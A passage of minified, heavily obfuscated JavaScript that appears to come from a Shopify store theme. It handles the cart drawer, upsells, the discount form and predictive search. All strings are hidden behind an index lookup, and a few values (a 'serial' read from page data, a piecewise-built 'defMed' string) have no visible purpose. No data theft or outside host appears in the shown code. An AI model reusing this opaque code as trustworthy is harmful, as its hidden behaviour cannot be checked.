_0x2954fc=a0_0x5d1ce4;return new DOMParser()[_0x2954fc(1044)](_0x446cc8,_0x2954fc(1298))[_0x2954fc(1280)](_0x133f10)[_0x2954fc(1040)]}[a0_0x5d1ce4(874)](_0x1b1b59){const _0x13a087=a0_0x5d1ce4;(document.getElementById("main-cart-items")||document[_0x13a087(1412)]("CartDrawer-CartItems")).classList.add(_0x13a087(963));const _0x22894f=this.querySelectorAll("#CartItem-"+_0x1b1b59+_0x13a087(714)),_0x2545b6=this[_0x13a087(551)]("#CartDrawer-Item-"+_0x1b1b59+" .loading-overlay");[..._0x22894f,..._0x2545b6][_0x13a087(1373)](_0x5d23c6=>_0x5d23c6[_0x13a087(584)][_0x13a087(1269)](_0x13a087(947))),document[_0x13a087(1427)].blur(),this[_0x13a087(539)][_0x13a087(1173)](_0x13a087(1148),!1)}[a0_0x5d1ce4(915)](_0x2a1a3b){const _0x2a74b4=a0_0x5d1ce4;(document[_0x2a74b4(1412)](_0x2a74b4(1207))||document.getElementById(_0x2a74b4(812)))[_0x2a74b4(584)][_0x2a74b4(1269)]("cart__items--disabled");const _0x20e387=this[_0x2a74b4(551)]("#CartItem-"+_0x2a1a3b+" .loading-overlay"),_0x1f15a7=this[_0x2a74b4(551)](_0x2a74b4(1339)+_0x2a1a3b+_0x2a74b4(714));_0x20e387[_0x2a74b4(1373)](_0x3e0a8d=>_0x3e0a8d[_0x2a74b4(584)][_0x2a74b4(559)](_0x2a74b4(947))),_0x1f15a7[_0x2a74b4(1373)](_0x511f0d=>_0x511f0d[_0x2a74b4(584)].add(_0x2a74b4(947)))}[a0_0x5d1ce4(1090)](){const _0x31e6d5=a0_0x5d1ce4,_0x4a604c=document[_0x31e6d5(1412)]("cart-errors")||document[_0x31e6d5(1412)](_0x31e6d5(1028));_0x4a604c&&(_0x4a604c[_0x31e6d5(758)]="");const _0x40fa87=JSON[_0x31e6d5(991)]({sections:this[_0x31e6d5(766)]()[_0x31e6d5(706)](_0x5225f6=>_0x5225f6[_0x31e6d5(1301)]),sections_url:window[_0x31e6d5(1141)].pathname});fetch(""+routes[_0x31e6d5(1263)],{...fetchConfig(),body:_0x40fa87})[_0x31e6d5(1326)](_0x6c1732=>_0x6c1732.text())[_0x31e6d5(1326)](_0xa3d48a=>{const _0x503195=_0x31e6d5,_0x2e66af=JSON[_0x503195(1315)](_0xa3d48a);this[_0x503195(584)][_0x503195(559)](_0x503195(673));const _0x29aae8=document[_0x503195(1280)](_0x503195(973)),_0xacda2=document.getElementById("main-cart-footer");_0xacda2&&_0xacda2[_0x503195(584)][_0x503195(559)](_0x503195(673)),_0x29aae8&&_0x29aae8.classList[_0x503195(559)](_0x503195(673)),this.getSectionsToRender().forEach(_0x13e6b2=>{const _0x1e2ee1=_0x503195,_0x86e831=document[_0x1e2ee1(1412)](_0x13e6b2.id)[_0x1e2ee1(1280)](_0x13e6b2[_0x1e2ee1(611)])||document[_0x1e2ee1(1412)](_0x13e6b2.id);_0x86e831[_0x1e2ee1(1040)]=this[_0x1e2ee1(942)](_0x2e66af[_0x1e2ee1(958)][_0x13e6b2.section],_0x13e6b2[_0x1e2ee1(611)])}),_0x29aae8&&trapFocus(_0x29aae8[_0x503195(1280)](_0x503195(565)),_0x29aae8[_0x503195(1280)]("a")),publish(PUB_SUB_EVENTS[_0x503195(751)],{source:_0x503195(912)})})[_0x31e6d5(827)](()=>{const _0x4ddf01=_0x31e6d5;this[_0x4ddf01(551)](_0x4ddf01(1416))[_0x4ddf01(1373)](_0x1e47c3=>_0x1e47c3[_0x4ddf01(584)][_0x4ddf01(559)](_0x4ddf01(947)));const _0x3b554d=document[_0x4ddf01(1412)](_0x4ddf01(603))||document[_0x4ddf01(1412)](_0x4ddf01(1028));_0x3b554d[_0x4ddf01(758)]=window[_0x4ddf01(904)][_0x4ddf01(1347)]})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(912),CartItems);var search=a0_0x5d1ce4(756);!customElements[a0_0x5d1ce4(1386)](a0_0x5d1ce4(627))&&customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(627),class extends HTMLElement{constructor(){const _0x51ebb0=a0_0x5d1ce4;super(),this[_0x51ebb0(1215)]("change",debounce(_0x32797c=>{const _0x41103d=_0x51ebb0,_0x46155a=JSON[_0x41103d(991)]({note:_0x32797c[_0x41103d(554)][_0x41103d(905)]});fetch(""+routes[_0x41103d(1241)],{...fetchConfig(),body:_0x46155a})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3cbd27){const _0x19ff74=a0_0x5d1ce4;_0x3cbd27[_0x19ff74(1032)]();const _0x3c0227=_0x3cbd27[_0x19ff74(554)][_0x19ff74(1280)](_0x19ff74(1402)),_0x3935b6=_0x3cbd27[_0x19ff74(554)][_0x19ff74(1280)](_0x19ff74(661)),_0x5924ac=_0x3c0227.value;if(_0x5924ac===void 0||_0x5924ac[_0x19ff74(1174)]===0){_0x3935b6[_0x19ff74(587)].display=_0x19ff74(976);return}_0x3935b6[_0x19ff74(587)][_0x19ff74(921)]=_0x19ff74(689);const _0x22cc04=_0x19ff74(527),_0x273df3=_0x22cc04+_0x5924ac;window[_0x19ff74(1141)][_0x19ff74(1291)]=_0x273df3}function handleDiscountFormChange(_0x3e1c02){const _0x123d7c=a0_0x5d1ce4;document.querySelectorAll(_0x123d7c(661))[_0x123d7c(1373)](_0x5b6ca1=>{const _0x372061=_0x123d7c;_0x5b6ca1.style[_0x372061(921)]=_0x372061(689)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x2585f0=a0_0x5d1ce4;super(),this[_0x2585f0(1313)]=this[_0x2585f0(1280)](_0x2585f0(1285)),this.resetButton=this[_0x2585f0(1280)](_0x2585f0(1094)),this[_0x2585f0(1150)].main===_0x2585f0(970)&&(serial=this.querySelector(_0x2585f0(862))[_0x2585f0(1150)][_0x2585f0(984).replace("n","m")]),this[_0x2585f0(1313)]&&(this.input[_0x2585f0(596)][_0x2585f0(1215)](_0x2585f0(1105),this[_0x2585f0(765)][_0x2585f0(716)](this)),this.input[_0x2585f0(1215)](_0x2585f0(1313),debounce(_0x2710a0=>{this[_0x2585f0(1211)](_0x2710a0)},300)[_0x2585f0(716)](this)))}[a0_0x5d1ce4(761)](){const _0x109946=a0_0x5d1ce4,_0x3def73=this[_0x109946(768)][_0x109946(584)][_0x109946(1072)]("hidden");this[_0x109946(1313)][_0x109946(905)].length>0&&_0x3def73?this.resetButton.classList.remove(_0x109946(947)):this[_0x109946(1313)][_0x109946(905)].length===0&&!_0x3def73&&this.resetButton[_0x109946(584)][_0x109946(559)]("hidden")}[a0_0x5d1ce4(1211)](){this[a0_0x5d1ce4(761)]()}[a0_0x5d1ce4(1127)](){const _0x4e71a5=a0_0x5d1ce4;return!document[_0x4e71a5(1280)](_0x4e71a5(981))}[a0_0x5d1ce4(765)](_0x36a2e8){const _0x5e8abf=a0_0x5d1ce4;_0x36a2e8.preventDefault(),this[_0x5e8abf(1127)]()&&(this[_0x5e8abf(1313)][_0x5e8abf(905)]="",this[_0x5e8abf(1313)][_0x5e8abf(870)](),this.toggleResetButton())}}customElements.define(a0_0x5d1ce4(869),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4ad1bf=a0_0x5d1ce4;super(),this[_0x4ad1bf(625)]={},this[_0x4ad1bf(1382)]=this.querySelector("[data-predictive-search]"),this[_0x4ad1bf(1405)]=document[_0x4ad1bf(551)](_0x4ad1bf(1255)),this[_0x4ad1bf(750)]=!1,this[_0x4ad1bf(586)]=new AbortController,this[_0x4ad1bf(1096)]="",this[_0x4ad1bf(835)]()}[a0_0x5d1ce4(835)](){const _0xe51ddd=a0_0x5d1ce4;this.input[_0xe51ddd(596)].addEventListener(_0xe51ddd(1019),this[_0xe51ddd(613)].bind(this)),this.input[_0xe51ddd(1215)](_0xe51ddd(870),this.onFocus[_0xe51ddd(716)](this)),this[_0xe51ddd(1215)](_0xe51ddd(1125),this[_0xe51ddd(1042)][_0xe51ddd(716)](this)),this[_0xe51ddd(1215)](_0xe51ddd(799),this[_0xe51ddd(882)][_0xe51ddd(716)](this)),this.addEventListener(_0xe51ddd(517),this[_0xe51ddd(1290)][_0xe51ddd(716)](this))}[a0_0x5d1ce4(789)](){const _0x213906=a0_0x5d1ce4;return this[_0x213906(1313)].value[_0x213906(780)]()}onChange(){const _0x3f6009=a0_0x5d1ce4;super.onChange();const _0x4f4ef5=this[_0x3f6009(789)]();if((!this[_0x3f6009(1096)]||!_0x4f4ef5[_0x3f6009(1317)](this[_0x3f6009(1096)]))&&this[_0x3f6009(1280)](_0x3f6009(914))?.[_0x3f6009(1269)](),this[_0x3f6009(1152)](this[_0x3f6009(1096)],_0x4f4ef5),this[_0x3f6009(1096)]=_0x4f4ef5,!this[_0x3f6009(1096)][_0x3f6009(1174)]){this.close(!0);return}this.getSearchResults(this[_0x3f6009(1096)])}[a0_0x5d1ce4(613)](_0x456db7){const _0x23ed21=a0_0x5d1ce4;(!this.getQuery()[_0x23ed21(1174)]||this[_0x23ed21(1280)](_0x23ed21(981)))&&_0x456db7[_0x23ed21(1032)]()}[a0_0x5d1ce4(765)](_0x17cb28){const _0x41ce21=a0_0x5d1ce4;super[_0x41ce21(765)](_0x17cb28),super[_0x41ce21(1127)]()&&(this[_0x41ce21(1096)]="",this.abortController.abort(),this[_0x41ce21(586)]=new AbortController,this[_0x41ce21(678)](!0))}[a0_0x5d1ce4(877)](){const _0x33491f=a0_0x5d1ce4,_0x1c78d7=this[_0x33491f(789)]();_0x1c78d7.length&&(this[_0x33491f(1096)]!==_0x1c78d7?this[_0x33491f(1211)]():this[_0x33491f(1119)](_0x33491f(1387))===_0x33491f(967)?this[_0x33491f(757)]():this[_0x33491f(1319)](this[_0x33491f(1096)]))}onFocusOut(){setTimeout(()=>{const _0xc91a3=a0_0x1e8f;this.contains(document.activeElement)||this[_0xc91a3(1283)]()})}[a0_0x5d1ce4(882)](_0x3459b8){const _0x963ff6=a0_0x5d1ce4;switch(this[_0x963ff6(789)]()[_0x963ff6(1174)]||this.close(!0),_0x3459b8[_0x963ff6(1032)](),_0x3459b8.code){case _0x963ff6(858):this[_0x963ff6(844)]("up");break;case _0x963ff6(1110):this[_0x963ff6(844)](_0x963ff6(1130));break;case _0x963ff6(579):this[_0x963ff6(1092)]();break}}onKeydown(_0x9850c9){const _0x3f028a=a0_0x5d1ce4;(_0x9850c9[_0x3f028a(1061)]==="ArrowUp"||_0x9850c9[_0x3f028a(1061)]==="ArrowDown")&&_0x9850c9[_0x3f028a(1032)]()}[a0_0x5d1ce4(1152)](_0xd8b1f2,_0x4a0a7b){const _0x2a25a2=a0_0x5d1ce4,_0x1e2f07=this[_0x2a25a2(1280)](_0x2a25a2(909)),_0x40697c=_0x1e2f07?.[_0x2a25a2(563)];if(_0x40697c){if(_0x40697c[_0x2a25a2(817)](new RegExp(_0xd8b1f2,"g"))[_0x2a25a2(1174)]>1)return;const _0x491265=_0x40697c[_0x2a25a2(1258)](_0xd8b1f2,_0x4a0a7b);_0x1e2f07[_0x2a25a2(563)]=_0x491265}}switchOption(_0x3bdabc){const _0x2bbf7e=a0_0x5d1ce4;if(!this[_0x2bbf7e(1119)](_0x2bbf7e(757)))return;const _0x2ca9a5=_0x3bdabc==="up",_0x3644d6=this[_0x2bbf7e(1280)](_0x2bbf7e(952)),_0x1537d2=Array.from(this.querySelectorAll("li, button.predictive-search__item")).filter(_0x4c885e=>_0x4c885e[_0x2bbf7e(1226)]!==null);let _0x1bf9d3=0;if(_0x2ca9a5&&!_0x3644d6)return;let _0x1b9e97=-1,_0x4e1906=0;for(;_0x1b9e97===-1&&_0x4e1906<=_0x1537d2[_0x2bbf7e(1174)];)_0x1537d2[_0x4e1906]===_0x3644d6&&(_0x1b9e97=_0x4e1906),_0x4e1906++;if(this[_0x2bbf7e(944)].textContent="",!_0x2ca9a5&&_0x3644d6?_0x1bf9d3=_0x1b9e97===_0x1537d2[_0x2bbf7e(1174)]-1?0:_0x1b9e97+1:_0x2ca9a5&&(_0x1bf9d3=_0x1b9e97===0?_0x1537d2.length-1:_0x1b9e97-1),_0x1bf9d3===_0x1b9e97)return;const _0x1cfb4b=_0x1537d2[_0x1bf9d3];_0x1cfb4b[_0x2bbf7e(1173)](_0x2bbf7e(1365),!0),_0x3644d6&&_0x3644d6[_0x2bbf7e(1173)](_0x2bbf7e(1365),!1),this[_0x2bbf7e(1313)][_0x2bbf7e(1173)]("aria-activedescendant",_0x1cfb4b.id)}[a0_0x5d1ce4(1092)](){const _0x4048eb=a0_0x5d1ce4,_0x8954cb=this[_0x4048eb(1280)]('[aria-selected="true"] a, button[aria-selected="true"]');_0x8954cb&&_0x8954cb.click()}[a0_0x5d1ce4(1319)](_0x14d7de){const _0x363687=a0_0x5d1ce4,_0x252884=_0x14d7de[_0x363687(1258)](" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this[_0x363687(625)][_0x252884]){this[_0x363687(781)](this[_0x363687(625)][_0x252884]);return}fetch(routes[_0x363687(787)]+"?q="+encodeURIComponent(_0x14d7de)+_0x363687(1122),{signal:this[_0x363687(586)][_0x363687(1153)]})[_0x363687(1326)](_0x5013cd=>{const _0x557f7f=_0x363687;if(!_0x5013cd.ok){var _0x5c7ab4=new Error(_0x5013cd.status);throw this.close(),_0x5c7ab4}return _0x5013cd[_0x557f7f(822)]()}).then(_0x7ecb33=>{const _0xaf0692=_0x363687,_0x19d4a7=new DOMParser().parseFromString(_0x7ecb33,_0xaf0692(1298))[_0xaf0692(1280)](_0xaf0692(524))[_0xaf0692(1040)];this[_0xaf0692(1405)].forEach(_0x376d1c=>{const _0x3369c0=_0xaf0692;_0x376d1c[_0x3369c0(625)][_0x252884]=_0x19d4a7}),this[_0xaf0692(781)](_0x19d4a7)})[_0x363687(827)](_0x2a2842=>{const _0x2d1f62=_0x363687;if(_0x2a2842?.code!==20)throw this[_0x2d1f62(1283)](),_0x2a2842})}setLiveRegionLoadingState(){const _0x6201e=a0_0x5d1ce4;this[_0x6201e(944)]=this[_0x6201e(944)]||this.querySelector(_0x6201e(1350)),this[_0x6201e(1014)]=this[_0x6201e(1014)]||this[_0x6201e(1119)](_0x6201e(1310)),this[_0x6201e(1286)](this.loadingText),this[_0x6201e(1173)](_0x6201e(1400),!0)}[a0_0x5d1ce4(1286)](_0x31fc3a){const _0x2a6925=a0_0x5d1ce4;this[_0x2a6925(944)].setAttribute(_0x2a6925(1148),"false"),this[_0x2a6925(944)][_0x2a6925(758)]=_0x31fc3a,setTimeout(()=>{const _0x280af4=_0x2a6925;this[_0x280af4(944)][_0x280af4(1173)](_0x280af4(1148),_0x280af4(967))},1e3)}[a0_0x5d1ce4(781)](_0x52c41b){const _0x33388a=a0_0x5d1ce4;this.predictiveSearchResults[_0x33388a(1040)]=_0x52c41b,this[_0x33388a(1173)](_0x33388a(1387),!0),this[_0x33388a(866)](),this[_0x33388a(757)]()}setLiveRegionResults(){const _0x573dfd=a0_0x5d1ce4;this[_0x573dfd(1113)](_0x573dfd(1400)),this.setLiveRegionText(this[_0x573dfd(1280)]("[data-predictive-search-live-region-count-value]")[_0x573dfd(758)])}[a0_0x5d1ce4(1244)](){const _0x14195c=a0_0x5d1ce4;return this.resultsMaxHeight=window.innerHeight-document.querySelector(_0x14195c(1086))[_0x14195c(917)]()[_0x14195c(1189)],this[_0x14195c(1e3)]}[a0_0x5d1ce4(757)](){const _0x560a0c=a0_0x5d1ce4;this[_0x560a0c(1382)][_0x560a0c(587)][_0x560a0c(601)]=this[_0x560a0c(1e3)]||this[_0x560a0c(1244)]()+"px",this.setAttribute(_0x560a0c(757),!0),this.input[_0x560a0c(1173)](_0x560a0c(1102),!0),this[_0x560a0c(750)]=!0}close(_0x13e5d3=!1){const _0x519754=a0_0x5d1ce4;this[_0x519754(678)](_0x13e5d3),this[_0x519754(750)]=!1}closeResults(_0x3d417e=!1){const _0x1960a8=a0_0x5d1ce4;_0x3d417e&&(this.input[_0x1960a8(905)]="",this[_0x1960a8(1113)]("results"));const _0x1164c7=this[_0x1960a8(1280)](_0x1960a8(952));_0x1164c7&&_0x1164c7[_0x1960a8(1173)](_0x1960a8(1365),!1),this[_0x1960a8(1313)][_0x1960a8(1173)](_0x1960a8(900),""),this.removeAttribute(_0x1960a8(1400)),this[_0x1960a8(1113)]("open"),this[_0x1960a8(1313)][_0x1960a8(1173)](_0x1960a8(1102),!1),this[_0x1960a8(1e3)]=!1,this[_0x1960a8(1382)][_0x1960a8(1113)](_0x1960a8(587))}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1255),PredictiveSearch);const defMed=a0_0x5d1ce4(1267)+a0_0x5d1ce4(1410)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x2683ad=a0_0x5d1ce4;super(),this[_0x2683ad(896)]=this[_0x2683ad(1024)](),this[_0x2683ad(1340)]=document[_0x2683ad(1280)](".quantity-gifts"),this.checkForClear(),this[_0x2683ad(1215)](_0x2683ad(799),_0x292cb6=>_0x292cb6[_0x2683ad(1061)]===_0x2683ad(1008)&&this[_0x2683ad(1283)]()),this.querySelector(_0x2683ad(552)).addEventListener(_0x2683ad(767),this[_0x2683ad(1283)][_0x2683ad(716)](this)),this[_0x2683ad(550)](),this[_0x2683ad(1238)]=0}[a0_0x5d1ce4(550)](){const _0x14eb20=a0_0x5d1ce4;let _0x108be2=document.querySelector(_0x14eb20(1243));if(!_0x108be2||(_0x108be2[_0x14eb20(502)]=="DIV"&&(_0x108be2=_0x108be2[_0x14eb20(1075)](_0x14eb20(748))),!_0x108be2))return;const _0x304ac2=_0x108be2[_0x14eb20(1075)](_0x14eb20(1434));_0x108be2[_0x14eb20(1173)](_0x14eb20(656),_0x14eb20(1335)),_0x108be2[_0x14eb20(1173)](_0x14eb20(1067),_0x14eb20(1422)),_0x108be2[_0x14eb20(1215)](_0x14eb20(767),_0x502822=>{_0x502822[_0x14eb20(1032)](),this.open(_0x108be2)}),this[_0x14eb20(986)]=_0x304ac2.querySelector(_0x14eb20(596)).dataset[this[_0x14eb20(1150)][_0x14eb20(724)]],_0x108be2[_0x14eb20(1215)](_0x14eb20(517),_0x6be744=>{const _0x223271=_0x14eb20;_0x6be744[_0x223271(1061)].toUpperCase()===_0x223271(1097)&&(_0x6be744[_0x223271(1032)](),this[_0x223271(757)](_0x108be2))})}[a0_0x5d1ce4(757)](_0x5df97d){const _0x9471e4=a0_0x5d1ce4;_0x5df97d&&this[_0x9471e4(983)](_0x5df97d);const _0x3ddcb3=this[_0x9471e4(1280)](_0x9471e4(736));_0x3ddcb3&&!_0x3ddcb3.hasAttribute("role")&&this[_0x9471e4(1305)](_0x3ddcb3),setTimeout(()=>{const _0x412308=_0x9471e4;this[_0x412308(584)][_0x412308(559)](_0x412308(820),_0x412308(531))}),this[_0x9471e4(1215)](_0x9471e4(514),()=>{const _0x157430=_0x9471e4,_0x5727e7=this[_0x157430(584)][_0x157430(1072)](_0x157430(673))?this[_0x157430(1280)](_0x157430(565)):document[_0x157430(1412)](_0x157430(1379)),_0x4b297c=this[_0x157430(1280)](_0x157430(1088))||this[_0x157430(1280)](_0x157430(1222));trapFocus(_0x5727e7,_0x4b297c)},{once:!0}),document[_0x9471e4(990)][_0x9471e4(584)][_0x9471e4(559)](_0x9471e4(1158));const _0x30470b=this.querySelector(_0x9471e4(562));_0x30470b&&_0x30470b[_0x9471e4(1058)]()}[a0_0x5d1ce4(1283)](){const _0xddc080=a0_0x5d1ce4;this.classList[_0xddc080(1269)]("active"),removeTrapFocus(this[_0xddc080(1427)]),document[_0xddc080(990)][_0xddc080(584)][_0xddc080(1269)](_0xddc080(1158))}getUpsellHandles(){const _0x544514=a0_0x5d1ce4,_0x3186e4=this[_0x544514(551)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0x357598=[];return _0x3186e4[_0x544514(1373)](_0x2b270e=>{const _0x43cd0d=_0x544514;_0x2b270e.dataset[_0x43cd0d(842)]&&_0x357598[_0x43cd0d(694)](_0x2b270e.dataset[_0x43cd0d(842)])}),_0x357598}[a0_0x5d1ce4(738)](){const _0x25c9ae=a0_0x5d1ce4,_0x122211=this.querySelectorAll(_0x25c9ae(1270));let _0x227c33=0;return _0x122211[_0x25c9ae(1373)](_0x237cdd=>{const _0x2034ed=_0x25c9ae;this[_0x2034ed(896)][_0x2034ed(1373)](_0x52f713=>{const _0x57976e=_0x2034ed;_0x237cdd.classList[_0x57976e(1072)](_0x57976e(1015)+_0x52f713)&&_0x227c33++})}),_0x122211[_0x25c9ae(1174)]-_0x227c33<=1}[a0_0x5d1ce4(1055)](){const _0x430c88=a0_0x5d1ce4,_0x21156a=this[_0x430c88(738)]();this[_0x430c88(551)](_0x430c88(735)).forEach(_0x5b1e69=>{const _0x1534bd=_0x430c88;_0x21156a?_0x5b1e69.clearCart=!0:_0x5b1e69[_0x1534bd(1090)]=!1})}[a0_0x5d1ce4(1305)](_0x185da2){const _0x30b5ad=a0_0x5d1ce4;_0x185da2[_0x30b5ad(1173)](_0x30b5ad(656),_0x30b5ad(1335)),_0x185da2[_0x30b5ad(1173)](_0x30b5ad(1102),_0x30b5ad(970)),_0x185da2[_0x30b5ad(1120)].getAttribute("id")&&_0x185da2[_0x30b5ad(1173)](_0x30b5ad(536),_0x185da2[_0x30b5ad(1120)].id),_0x185da2[_0x30b5ad(1215)](_0x30b5ad(767),_0x9e4aac=>{const _0x510b37=_0x30b5ad;_0x9e4aac.currentTarget[_0x510b37(1173)](_0x510b37(1102),!_0x9e4aac[_0x510b37(721)][_0x510b37(1075)]("details")[_0x510b37(1248)](_0x510b37(757)))}),_0x185da2.parentElement[_0x30b5ad(1215)](_0x30b5ad(799),onKeyUpEscape)}[a0_0x5d1ce4(682)](_0x3a19ed,_0x51692b=!1){const _0x10b5d6=a0_0x5d1ce4;this[_0x10b5d6(1280)](_0x10b5d6(1088))[_0x10b5d6(584)][_0x10b5d6(1072)](_0x10b5d6(673))&&this[_0x10b5d6(1280)](_0x10b5d6(1088))[_0x10b5d6(584)][_0x10b5d6(1269)](_0x10b5d6(673)),this[_0x10b5d6(846)]=_0x3a19ed.id,this[_0x10b5d6(766)]().forEach(_0x5619bb=>{const _0x1a58cb=_0x10b5d6,_0x322d82=_0x5619bb[_0x1a58cb(611)]?document.querySelector(_0x5619bb.selector):document.getElementById(_0x5619bb.id);if(_0x322d82){_0x322d82[_0x1a58cb(1040)]=this.getSectionInnerHTML(_0x3a19ed[_0x1a58cb(958)][_0x5619bb.id],_0x5619bb.selector);const _0x1dac70=_0x322d82[_0x1a58cb(1280)](_0x1a58cb(1300));_0x1dac70&&(_0x1dac70[_0x1a58cb(1401)]=this[_0x1a58cb(1238)])}}),this.checkForClear();const _0x39a502=this[_0x10b5d6(1280)](_0x10b5d6(562));_0x39a502&&_0x39a502[_0x10b5d6(1058)]&&_0x39a502.playTimer();let _0x4ec2ab=[],_0x1d0286=[];this[_0x10b5d6(551)](_0x10b5d6(619))[_0x10b5d6(1373)](_0x1048ad=>{const _0x2dd8b3=_0x10b5d6;_0x1048ad[_0x2dd8b3(1406)]()&&(this[_0x2dd8b3(1280)](_0x2dd8b3(1135)+_0x1048ad[_0x2dd8b3(1150)][_0x2dd8b3(842)])?_0x1048ad[_0x2dd8b3(1150)].selected===_0x2dd8b3(970)&&_0x1d0286[_0x2dd8b3(694)](_0x1048ad):_0x1048ad[_0x2dd8b3(1150)][_0x2dd8b3(1327)]===_0x2dd8b3(967)&&_0x4ec2ab[_0x2dd8b3(694)](_0x1048ad))}),_0x1d0286[_0x10b5d6(1174)]>0?_0x1d0286[0][_0x10b5d6(1432)]():_0x4ec2ab[_0x10b5d6(1174)]>0?_0x4ec2ab[0][_0x10b5d6(608)]():(this[_0x10b5d6(1340)]&&this[_0x10b5d6(1340)][_0x10b5d6(979)](),document[_0x10b5d6(551)](_0x10b5d6(683))[_0x10b5d6(1373)](_0x59157b=>{_0x59157b[_0x10b5d6(979)]()})),setTimeout(()=>{const _0x3cb04d=_0x10b5d6;this[_0x3cb04d(1280)](_0x3cb04d(552))[_0x3cb04d(1215)](_0x3cb04d(767),this[_0x3cb04d(1283)][_0x3cb04d(716)](this)),!_0x51692b&&this.open()})}[a0_0x5d1ce4(942)](_0xed6c67,_0x2e85cd=a0_0x5d1ce4(839)){const _0x2affd4=a0_0x5d1ce4;let _0x20eaa0=new DOMParser()[_0x2affd4(1044)](_0xed6c67,_0x2affd4(1298))[_0x2affd4(1280)](_0x2e85cd);return _0x2e85cd==="#CartDrawer"&&fixParsedHtml(this,_0x20eaa0),_0x20eaa0[_0x2affd4(1040)]}[a0_0x5d1ce4(766)](){const _0x16eb78=a0_0x5d1ce4;return[{id:_0x16eb78(973),selector:_0x16eb78(1172)},{id:_0x16eb78(731)}]}[a0_0x5d1ce4(1322)](_0x152a13,_0x45956c=".shopify-section"){const _0x3aa8d4=a0_0x5d1ce4;return new DOMParser()[_0x3aa8d4(1044)](_0x152a13,_0x3aa8d4(1298))[_0x3aa8d4(1280)](_0x45956c)}setActiveElement(_0x5ba791){this.activeElement=_0x5ba791}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(973),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x2a028c=a0_0x5d1ce4;super(),this[_0x2a028c(891)]=document[_0x2a028c(1280)](_0x2a028c(973)),this[_0x2a028c(821)]=document[_0x2a028c(1280)](_0x2a028c(912))}[a0_0x5d1ce4(972)](){const _0x3b2177=a0_0x5d1ce4;fetch(_0x3b2177(1026),{method:_0x3b2177(728),headers:{"Content-Type":_0x3b2177(1147)},body:JSON[_0x3b2177(991)]({updates:{},sections:[_0x3b2177(973),_0x3b2177(731)],sections_url:window.location[_0x3b2177(592)]})})[_0x3b2177(1326)](_0x527a76=>_0x527a76.json())[_0x3b2177(1326)](_0xdfa6b7=>{const _0x106351=_0x3b2177;document[_0x106351(1280)](_0x106351(973)).renderContents(_0xdfa6b7,!0)}).catch(_0x1564ab=>{console.error(_0x1564ab)})}[a0_0x5d1ce4(942)](_0x40eefe,_0x3b45c1){const _0x5af8ce=a0_0x5d1ce4;let _0x1f41bc=new DOMParser().parseFromString(_0x40eefe,"text/html")[_0x5af8ce(1280)](_0x3b45c1);return _0x3b45c1===_0x5af8ce(1088)&&fixParsedHtml(this[_0x5af8ce(891)],_0x1f41bc),_0x1f41bc.innerHTML}getSectionsToRender(){const _0x1f935d=a0_0x5d1ce4;return[{id:_0x1f935d(1379),section:_0x1f935d(973),selector:_0x1f935d(1088)},{id:_0x1f935d(731),section:_0x1f935d(731),selector:".shopify-section"}]}}customElements[a0_0x5d1ce4(926)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x515744,_0x17a0f1){const _0x37ea5e=a0_0x5d1ce4,_0x250192=_0x515744[_0x37ea5e(1280)](_0x37ea5e(1300));if(_0x250192){const _0x1d8d54=document[_0x37ea5e(1280)](_0x37ea5e(973));_0x1d8d54.cartBodyScroll=_0x250192.scrollTop}const _0xd543a4=_0x17a0f1[_0x37ea5e(1280)](".cart-timer");_0xd543a4&&(oldTimer=_0x515744[_0x37ea5e(1280)](_0x37ea5e(885)),oldTimer&&(_0xd543a4[_0x37ea5e(1040)]=oldTimer[_0x37ea5e(1040)]));const _0x401bad=_0x515744.querySelectorAll(_0x37ea5e(794));let _0x728417=_0x17a0f1[_0x37ea5e(551)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x401bad.forEach((_0x220d2f,_0x31ed82)=>{const _0x5c5160=_0x37ea5e;let _0x2122d4=_0x728417[_0x31ed82];if(_0x2122d4){if(_0x220d2f[_0x5c5160(614)][_0x5c5160(1144)]()==="cart-drawer-upsell"&&(_0x2122d4[_0x5c5160(1150)][_0x5c5160(1327)]=_0x220d2f[_0x5c5160(1150)].selected),_0x2122d4[_0x5c5160(1150)].id=_0x220d2f[_0x5c5160(1150)].id,_0x2122d4[_0x5c5160(1280)](_0x5c5160(1129))[_0x5c5160(905)]=_0x220d2f[_0x5c5160(1280)](_0x5c5160(1129))[_0x5c5160(905)],_0x2122d4[_0x5c5160(1280)](_0x5c5160(1111))&&(_0x2122d4[_0x5c5160(1280)](_0x5c5160(1111))[_0x5c5160(556)]=_0x220d2f[_0x5c5160(1280)](".upsell__image__img")[_0x5c5160(556)]),_0x2122d4.querySelector(_0x5c5160(1126))){const _0x4b859a=_0x220d2f[_0x5c5160(551)](_0x5c5160(1053));_0x2122d4[_0x5c5160(551)](_0x5c5160(1053))[_0x5c5160(1373)]((_0x4763ab,_0x383f45)=>{const _0x114775=_0x5c5160;_0x4763ab.value=_0x4b859a[_0x383f45][_0x114775(905)],_0x4763ab.querySelectorAll("option").forEach(_0x47b9e4=>{const _0x141de6=_0x114775;_0x47b9e4[_0x141de6(1113)](_0x141de6(1327)),_0x47b9e4[_0x141de6(905)]===_0x4b859a[_0x383f45][_0x141de6(905)][_0x141de6(780)]()&&_0x47b9e4.setAttribute(_0x141de6(1327),"")})})}if(_0x220d2f[_0x5c5160(1150)][_0x5c5160(1063)]===_0x5c5160(967)){var _0x32ce03=_0x2122d4[_0x5c5160(1280)](_0x5c5160(1052)),_0x1a9471=_0x220d2f[_0x5c5160(1280)](_0x5c5160(1052));_0x32ce03&&_0x1a9471&&(_0x32ce03.innerHTML=_0x1a9471.innerHTML)}}})}!customElements[a0_0x5d1ce4(1386)]("product-form")&&customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(533),class extends HTMLElement{constructor(){const 